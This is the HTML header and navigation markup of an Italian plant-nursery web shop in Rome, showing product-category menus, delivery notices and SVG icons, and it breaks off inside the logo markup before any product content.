        <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
        <!-- /IUBENDA -->

    <style>
    [id^="cbox"] .cb-box__type-bar{
        z-index: 99999999!important;
    }
</style>
</head>

<!-- BODY -->
<body id="body" class="wp-singular product-template-default single single-product postid-71148 wp-theme-vivaio theme-vivaio woocommerce woocommerce-page">

    
    <!-- MAIN -->
    <div class="sk-body sk-main">

        <!-- MAIN CONTENT -->
        <div class="sk-main__wrapper">

            <!-- CONTENT -->
            
        <div class="sk-header-mobile__overlay"></div>
        <div class="sk-header-mobile">
            <div class="sk-header-mobile__wrapper">
                <div class="sk-header-mobile__opts">
                    
        <div class="header__account">
            <a href="https://vivaioromagarden.it/my-account/" title="Account" class="header__opts--icon">
                <span class="svg-data centered header__account--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M20.5652778 8.09363559c0 3.91777681-3.1631228 7.09363561-7.0651882 7.09363561-3.90206549 0-7.06518822-3.1758588-7.06518822-7.09363561S9.59802411 1 13.5000896 1c3.9020654 0 7.0651882 3.17585878 7.0651882 7.09363559ZM1 26.1007054c0-5.7258085 5.59625961-10.9133893 12.5002239-10.9133893C20.4037404 15.1873161 26 20.3748969 26 26.1007054"/>
                        <path fill="#72A949" d="M18.3306258 20.54985432c1.0990094-.09532523-.2933378-2.25093432-5.72613434-2.25093432-4.40678574 0-8.06343264 3.91417963-8.75759096 7.50776074-.12002221.6209629.37305412 1.1933639 1.00361858 1.1933639h6.44134138c.54189134 0 .99421386-.42491669 1.01436684-.96809061.06180248-1.68797591.847321-5.03290208 6.0243985-5.48209971" opacity=".39543733"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    
        <div class="header__wishlist">
            <a href="https://vivaioromagarden.it/wishlist/" title="Wishlist" class="header__opts--icon">
                <span class="svg-data centered header__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 26">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-width="1.5" d="M18.9347716 1c-2.1858035 0-4.1387935.9594108-5.4345174 2.46530278C12.2040219 1.9594108 10.2510319 1 8.06522844 1 4.1633151 1 1 4.05548282 1 7.82438625 1 16.7482815 13.5002542 25 13.5002542 25S26 16.7482815 26 7.82438625C26 4.05548282 22.8366849 1 18.9347716 1Z"/>
                        <path fill="#72A949" d="M11.9934731 19.3264157C3.53288872 11.8131588 2.76785751 6.31545008 6.84819341 4.67944354c2.29204367-.91914894 4.17437629.71096563 5.55905739 2.2787234.3792115.42962357.4808767 1.0202946.2699213 1.54664484-.5256095 1.31194763-1.3368984 4.21472992-.5296761 8.39067102.1367398.8489362.3039792 1.5441899.4569854 2.0769231.099632.3461538-.3370204.597545-.6110083.3540098Z" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="header__wishlist--count bubble-count"></span>
            </a>
        </div>
                    
        <div class="header__search header__search--desktop">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    <div class="header__burger header__burger--close">
                        <span class="lines"></span>
                    </div>
                </div>
                <div class="sk-header-mobile__row">
                    <div class="sk-header-mobile__nav">
                        <ul class="sf-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-di-natale/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2025/11/Post-di-Instagram-Auguri-di-Buon-Natale-Romantico-Verde-1-100x100.jpg.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2025/11/Post-di-Instagram-Auguri-di-Buon-Natale-Romantico-Verde-1-100x100.jpg" alt="Alberi di Natale Roma"></picture>
                </div>
            </div><span class="menu-item__label">Alberi di Natale Roma</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/11/1-19-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2021/11/1-19-100x100.png" alt="Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede"></picture>
                </div>
            </div><span class="menu-item__label">Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/08/piante_da_frutto-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/08/piante_da_frutto-100x100.png" alt="Piante da Frutto"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Frutto</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_fiorite-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_fiorite-100x100.png" alt="Piante Fiorite"></picture>
                </div>
            </div><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/agrumi-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/agrumi-100x100.png" alt="Agrumi"></picture>
                </div>
            </div><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/10/ulivo_s-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2021/10/ulivo_s-100x100.png" alt="ULIVI"></picture>
                </div>
            </div><span class="menu-item__label">ULIVI</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg" alt="Vasi Smaltati"></picture>
                </div>
            </div><span class="menu-item__label">Vasi Smaltati</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg" alt="Alberi"></picture>
                </div>
            </div><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_da_esterno-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_da_esterno-100x100.png" alt="Piante da Esterno"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Esterno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_interno_icon-6-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_interno_icon-6-100x100.png" alt="Piante da Interno"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_grasse-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_grasse-100x100.png" alt="Piante Grasse"></picture>
                </div>
            </div><span class="menu-item__label">Piante Grasse</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/vasi-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/vasi-100x100.png" alt="Vasi"></picture>
                </div>
            </div><span class="menu-item__label">Vasi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/regalo-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/regalo-100x100.png" alt="Da Regalo"></picture>
                </div>
            </div><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 current menu-item"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/Terricci-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Terricci-100x100.png" alt="Terricci"></picture>
                </div>
            </div><span class="menu-item__label">Terricci</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/Cura-Piante-1-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Cura-Piante-1-100x100.png" alt="Cura delle Piante"></picture>
                </div>
            </div><span class="menu-item__label">Cura delle Piante</span></a></li>
</ul>
                    </div>
                </div>
            </div>
        </div>
        <!-- HEADER -->
        <header class="sk-header">
            
            <!-- HELLO BAR -->
            <div class="sk-hellobar">
                <div class="hellobar__wrapper flex-between">
                    
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Consegne solo su Roma</p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Spedizione Gratuita da 50€ </p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Consegna in Giornata se ordini entro le 13:00</p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white"><span class="modal-newsletter-trigger">10% di sconto se ti iscrivi alla newsletter</span></p>
                    </div>
                </div>
                </div>
            </div>
            <!-- /HELLO BAR -->
            <div class="header__wrapper header__wrapper--top">
                <div class="header__content flex-between container-fluid container--1440px">
                    <div class="header__burger header__burger--open">
                        <span class="lines"></span>
                    </div>
                    <div class="header__opts header__opts--left">
                        
            <div class="header__nav header__nav--desktop d-none d-lg-block">
                <ul class="sf-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/offerte/" class="menu-item__link"><span class="menu-item__label">Offerte</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/chi-siamo/" class="menu-item__link"><span class="menu-item__label">Chi Siamo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/servizi-vivaio-roma/" class="menu-item__link"><span class="menu-item__label">Servizi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/contatti/" class="menu-item__link"><span class="menu-item__label">Contatti</span></a></li>
</ul>
            </div>
                        
        <div class="header__search header__search--mobile">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    </div>
                    
        <div class="header__logo centered">
            <a href="https://vivaioromagarden.it/" title="Vivaio Roma Garden">
                <span class="svg-data header__logo--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 44">
                    <g fill="none" fill-rule="evenodd">
                        <g fill="#004526">
                            <path d="M12.59956191 21.52798752c.62984675-.47434843 1.51372173-.39254356 2.04924072.18698258 1.46894589 1.59055052 4.02564607 4.1783415 5.16295227 5.2651777.3871617.3700697 1.0289487.1351429 1.0862618-.3985366.1534318-1.4239442.3420873-3.62248779.1465662-4.40727525-.2985056-1.19860627-2.089539-3.89547038-2.6865501-5.39372822-.59701113-1.49825784.5970111-2.39721255 1.7910334-1.79790941.8814869.44228571 2.5764015 3.17091289 3.403262 4.56938676.2056703.34759582.7119357.324223.886263-.04015331.6543242-1.36701045 1.9280475-3.96139373 2.576103-4.82888502.8955167-1.19860627 2.9850557-.59930313 2.6865501.89895471-.2447745 1.22827177-1.4928263 4.26943554-1.934316 5.32510801-.1029845.24601394-.1552229.50820906-.1552229.77489895v4.34344948c0 .3332125.3077592.6343624.645369.5783275.1361185-.0224738.2605954-.0892961.3796991-.1588153.6211901-.363777 1.1874551-.8573031 1.5468558-1.4898676.1546259-.271784.2525357-.5792265.371341-.8686899.1408946-.34340069.2847743-.68590243.4331315-1.02630661.2874609-.66103136.588653-1.31636934.9199942-1.95672474.3752215-.72545645 1.2402906-1.09582579 1.9937187-.78538676.8522334.35089198 1.205664 1.34064111.8056665 2.14340766l-.3794006.76171429c-.2985055.89895466-1.4925278 2.09756096-.5970111 2.09756096.8955167 0 3.2835612-.2996516 4.7760891-.2996516 1.4925278 0 1.4925278.8989547 1.1940222 1.4982579-.2985055.5993031-1.7910334 1.1986063-3.8805723 1.4982578-1.7137205.2457143-5.6366807 2.5071847-6.9918959 3.3126481-.2811923.1672056-.4217884.497122-.3486545.8168502l2.4808797 10.8530801H16.71625218l2.72117672-10.7820627c.0704473-.2795749-.0199998-.575331-.2346253-.7668084l-2.02565882-1.8071986c-.19701368-.1758954-.45999708-.2547038-.72059244-.2142508-1.32805127.2049616-5.50563668.8351289-6.75518098.8351289-1.49252783 0-1.7910334-1.4982579-.59701113-2.097561.96894907-.4863345 3.70684213-1.1701394 4.70474624-1.4104599.35581863-.0383554.53074289-.4545714.30955027-.7368432l-1.80506316-2.3067178c-.53253393-.6799094-.40328102-1.66636237.28596833-2.18535888Z"/>
                            <path d="M31.7214406 35.7486417c4.5572845.9507944 9.468298-.0617282 12.548577-3.9784739 4.342062-5.5204808 3.4035605-13.5286689-2.0955091-17.887101-1.0265606-.813554-2.1390909-1.442223-3.2984865-1.8911011l-.0704473-.005993C37.0882722 5.08020268 30.9933855-.00009 23.5817908-.00009c-7.3668189 0-13.5575259 5.05452265-15.3187087 11.8973659l-.07761145.0146829C3.40072492 13.7350389-.000149 18.3799379-.000149 23.8222097c0 7.0334216 5.67996393 12.7351916 12.6864866 12.7351916 1.3080514 0 2.5695359-.198669 3.7566925-.5675401l1.0280532-3.1817003c-1.4250656.767108-3.0540104 1.2022021-4.7847457 1.2022021-5.60503904 0-10.14918928-4.5612962-10.14918928-10.1881533 0-4.750676 3.23968091-8.7420349 7.62204118-9.8693241.9958145-6.46018814 6.5590628-11.40593727 13.2733485-11.40593727 6.7145842 0 12.2778325 4.94574913 13.273647 11.40593727 4.3823603 1.1272892 7.6217427 5.1186481 7.6217427 9.8693241 0 5.6268571-4.5438518 9.5888501-10.1491893 9.5888501-1.2382011 0-2.4244622-.2226411-3.5211717-.6304669l1.0638739 2.9680488Z"/>
                        </g>
                        <path fill="#0A4427" fill-rule="nonzero" d="M74.701667 5.2c.8.12 1.405.415 1.815.885.41.47.66 1.04.75 1.71.09.67.04 1.415-.15 2.235-.19.82-.495 1.65-.915 2.49l-6.06 14.55c-.12.28-.32.46-.6.54l-2.58.75c-.36.12-.61-.01-.75-.39l-7.53-18.84c-.28-.68-.55-1.16-.81-1.44s-.56-.45-.9-.51c-.38-.06-.57-.23-.57-.51 0-.32.21-.46.63-.42.36.04.885.07 1.575.09.69.02 1.535.03 2.535.03 1.02 0 1.87-.01 2.55-.03.68-.02 1.2-.05 1.56-.09.42-.04.63.1.63.42 0 .16-.05.275-.15.345-.1.07-.23.145-.39.225-.22.1-.31.295-.27.585.04.29.16.725.36 1.305l4.71 13.38 3.48-8.85c.24-.64.265-1.175.075-1.605-.19-.43-.46-.845-.81-1.245-.35-.4-.705-.83-1.065-1.29-.36-.46-.57-1.02-.63-1.68-.04-.38.005-.75.135-1.11.13-.36.34-.67.63-.93s.665-.45 1.125-.57c.46-.12 1-.13 1.62-.03Zm9.281111 5.19c-.54 0-1.045-.08-1.515-.24-.47-.16-.88-.38-1.23-.66s-.63-.61-.84-.99c-.21-.38-.315-.79-.315-1.23 0-.44.105-.855.315-1.245.21-.39.49-.725.84-1.005.35-.28.76-.505 1.23-.675.47-.17.975-.255 1.515-.255.54 0 1.05.085 1.53.255.48.17.895.395 1.245.675.35.28.63.615.84 1.005.21.39.315.805.315 1.245 0 .44-.105.85-.315 1.23-.21.38-.49.71-.84.99s-.765.5-1.245.66c-.48.16-.99.24-1.53.24Zm4.17 16.68c.18.04.32.095.42.165.1.07.15.185.15.345 0 .32-.21.46-.63.42-.34-.04-.82-.07-1.44-.09-.62-.02-1.43-.03-2.43-.03-1 0-1.81.01-2.43.03-.62.02-1.1.05-1.44.09-.42.04-.63-.1-.63-.42 0-.16.05-.275.15-.345.1-.07.24-.125.42-.165.34-.1.555-.305.645-.615.09-.31.135-.755.135-1.335v-9.21c0-.58-.045-1.025-.135-1.335-.09-.31-.305-.515-.645-.615-.38-.1-.57-.28-.57-.54 0-.3.18-.48.54-.54.28-.04.655-.11 1.125-.21.47-.1.99-.23 1.56-.39.57-.16 1.175-.355 1.815-.585.64-.23 1.27-.495 1.89-.795.22-.1.395-.11.525-.03s.195.23.195.45v13.8c0 .58.045 1.025.135 1.335.09.31.305.515.645.615Zm16.871111-16.98c.68.02 1.215.19 1.605.51.39.32.655.735.795 1.245.14.51.17 1.09.09 1.74-.08.65-.26 1.325-.54 2.025l-4.71 11.91c-.12.32-.35.48-.69.48h-3.72c-.34 0-.57-.16-.69-.48l-5.01-13.74c-.24-.64-.455-1.095-.645-1.365s-.475-.465-.855-.585c-.18-.06-.32-.125-.42-.195-.1-.07-.15-.185-.15-.345 0-.3.21-.43.63-.39.4.02.935.045 1.605.075.67.03 1.545.045 2.625.045.98 0 1.775-.01 2.385-.03.61-.02 1.085-.05 1.425-.09.42-.04.63.09.63.39 0 .16-.045.275-.135.345-.09.07-.215.145-.375.225-.22.12-.315.335-.285.645.03.31.125.735.285 1.275l2.94 10.53 2.73-7.68c.18-.48.195-.885.045-1.215-.15-.33-.35-.635-.6-.915s-.51-.58-.78-.9c-.27-.32-.445-.71-.525-1.17-.04-.28-.02-.56.06-.84.08-.28.225-.535.435-.765.21-.23.47-.415.78-.555.31-.14.665-.2 1.065-.18ZM125.735 26.95c.12.12.245.205.375.255.13.05.195.155.195.315 0 .32-.23.48-.69.48h-.48c-.42 0-.91-.005-1.47-.015-.56-.01-1.115-.095-1.665-.255s-1.06-.425-1.53-.795c-.47-.37-.835-.925-1.095-1.665-.22.54-.515 1.005-.885 1.395-.37.39-.785.715-1.245.975-.46.26-.94.45-1.44.57-.5.12-.99.18-1.47.18-1.62 0-2.88-.375-3.78-1.125-.9-.75-1.37-1.745-1.41-2.985-.04-1.04.14-1.92.54-2.64.4-.72.92-1.32 1.56-1.8s1.355-.87 2.145-1.17c.79-.3 1.555-.56 2.295-.78.74-.22 1.41-.415 2.01-.585.6-.17 1.03-.375 1.29-.615v-.42c0-.78-.005-1.47-.015-2.07-.01-.6-.06-1.105-.15-1.515-.09-.41-.235-.72-.435-.93-.2-.21-.48-.315-.84-.315-.54 0-.92.135-1.14.405-.22.27-.37.61-.45 1.02-.08.41-.13.85-.15 1.32-.02.47-.105.9-.255 1.29-.15.39-.42.705-.81.945-.39.24-.985.33-1.785.27-.58-.04-1.06-.22-1.44-.54-.38-.32-.635-.705-.765-1.155-.13-.45-.11-.94.06-1.47.17-.53.52-1.015 1.05-1.455.53-.44 1.26-.81 2.19-1.11.93-.3 2.095-.45 3.495-.45 2.58 0 4.5.52 5.76 1.56 1.26 1.04 1.89 2.65 1.89 4.83.02 1.2.04 2.32.06 3.36v1.305c0 .43.005.835.015 1.215.01.38.015.715.015 1.005v1.32c0 .25.015.49.045.72.03.23.075.445.135.645.06.2.15.36.27.48Zm-8.55-2.13c.46 0 .875-.17 1.245-.51.37-.34.555-.86.555-1.56v-4.17c-.26.16-.605.38-1.035.66-.43.28-.84.62-1.23 1.02s-.715.855-.975 1.365-.35 1.075-.27 1.695c.08.52.285.905.615 1.155s.695.365 1.095.345Zm16.151111-14.43c-.54 0-1.045-.08-1.515-.24-.47-.16-.88-.38-1.23-.66s-.63-.61-.84-.99c-.21-.38-.315-.79-.315-1.23 0-.44.105-.855.315-1.245.21-.39.49-.725.84-1.005.35-.28.76-.505 1.23-.675.47-.17.975-.255 1.515-.255.54 0 1.05.085 1.53.255.48.17.895.395 1.245.675.35.28.63.615.84 1.005.21.39.315.805.315 1.245 0 .44-.105.85-.315 1.23-.21.38-.49.71-.84.99s-.765.5-1.245.66c-.48.16-.99.24-1.53.24Zm4.17 16.68c.18.04.32.095.42.165.1.07.15.185.15.345 0 .32-.21.46-.63.42-.34-.04-.82-.07-1.44-.09-.62-.02-1.43-.03-2.43-.03-1 0-1.81.01-2.43.03-.62.02-1.1.05-1.44.09-.42.04-.63-.1-.63-.42 0-.16.05-.275.15-.345.1-.07.24-.125.42-.165.34-.1.555-.305.645-.615.09-.31.135-.755.135-1.335v-9.21c0-.58-.045-1.025-.135-1.335-.09-.31-.305-.515-.645-.615-.38-.1-.57-.28-.57-.54 0-.3.18-.48.54-.54.28-.04.655-.11 1.125-.21.47-.1.99-.23 1.56-.39.57-.16 1.175-.355 1.815-.585.64-.23 1.27-.495 1.89-.795.22-.1.395-.11.525-.03s.195.23.195.45v13.8c0 .58.045 1.025.135 1.335.09.31.305.515.645.615Zm12.281111-16.56c1.38 0 2.62.235 3.72.705s2.04 1.11 2.82 1.92c.78.81 1.375 1.755 1.785 2.835.41 1.08.615 2.24.615 3.48 0 1.24-.205 2.4-.615 3.48-.41 1.08-1.005 2.025-1.785 2.835s-1.72 1.45-2.82 1.92c-1.1.47-2.34.705-3.72.705-1.38 0-2.625-.235-3.735-.705-1.11-.47-2.05-1.11-2.82-1.92-.77-.81-1.36-1.755-1.77-2.835-.41-1.08-.615-2.24-.615-3.48 0-1.24.21-2.4.63-3.48.42-1.08 1.01-2.025 1.77-2.835s1.695-1.45 2.805-1.92 2.355-.705 3.735-.705Zm-1.68 1.23c-.48.12-.83.43-1.05.93-.22.5-.345 1.125-.375 1.875-.03.75.015 1.59.135 2.52.12.93.28 1.905.48 2.925.2 1.02.44 1.99.72 2.91.28.92.595 1.71.945 2.37.35.66.74 1.165 1.17 1.515.43.35.885.475 1.365.375.48-.12.825-.43 1.035-.93.21-.5.33-1.125.36-1.875.03-.75-.01-1.59-.12-2.52-.11-.93-.265-1.905-.465-2.925-.2-1.02-.44-1.99-.72-2.91-.28-.92-.595-1.71-.945-2.37-.35-.66-.74-1.165-1.17-1.515-.43-.35-.885-.475-1.365-.375ZM57.092 42.077c0 .559.442 1.001 1.001 1.001.559 0 1.001-.442 1.001-1.001v-1.989h1.599l1.95 2.47c.247.299.533.52.988.52.481 0 .949-.364.949-.923 0-.312-.13-.52-.325-.767l-1.391-1.69c1.105-.455 1.82-1.326 1.82-2.769v-.026c0-.871-.26-1.56-.78-2.08-.611-.611-1.495-.923-2.652-.923h-3.159c-.559 0-1.001.442-1.001 1.001v7.176Zm2.002-3.757v-2.613h1.989c.988 0 1.573.429 1.573 1.3v.026c0 .78-.546 1.287-1.534 1.287h-2.028Zm11.817 4.836c2.808 0 4.849-2.119 4.849-4.706v-.026c0-2.587-2.015-4.68-4.823-4.68-2.808 0-4.849 2.119-4.849 4.706v.026c0 2.587 2.015 4.68 4.823 4.68Zm.026-1.846c-1.612 0-2.756-1.3-2.756-2.86v-.026c0-1.56 1.118-2.834 2.73-2.834 1.612 0 2.756 1.3 2.756 2.86v.026c0 1.56-1.118 2.834-2.73 2.834Zm6.604.793c0 .559.416.975.975.975.559 0 .988-.416.988-.975v-4.524l1.729 2.665c.208.312.468.507.832.507.364 0 .624-.195.832-.507l1.755-2.704v4.537c0 .559.429 1.001.988 1.001.559 0 1.001-.442 1.001-1.001v-7.228c0-.559-.442-1.001-1.001-1.001h-.221c-.39 0-.689.169-.897.507l-2.431 3.952-2.418-3.939c-.195-.299-.481-.52-.91-.52h-.221c-.559 0-1.001.442-1.001 1.001v7.254Zm10.66.039c0 .52.403.936.923.936.416 0 .754-.221.923-.624l.637-1.495h4.004l.611 1.43c.195.416.494.689.962.689.533 0 .949-.429.949-.962 0-.117-.039-.247-.104-.403l-3.172-7.163c-.221-.507-.598-.793-1.157-.793h-.117c-.559 0-.949.286-1.17.793l-3.172 7.163c-.065.143-.117.286-.117.429Zm3.224-2.951 1.261-3.003 1.261 3.003h-2.522Zm15.639 3.965c1.365 0 2.444-.455 3.185-.91.468-.273.702-.702.702-1.274v-2.21c0-.559-.442-1.001-1.001-1.001h-2.288c-.481 0-.871.39-.871.871s.39.858.871.858h1.352v1.3c-.507.364-1.144.546-1.885.546-1.612 0-2.756-1.222-2.756-2.886v-.026c0-1.547 1.157-2.834 2.613-2.834.871 0 1.43.221 1.989.624.143.104.312.208.611.208.559 0 .988-.429.988-.988 0-.403-.221-.663-.416-.806-.832-.572-1.716-.884-3.107-.884-2.756 0-4.771 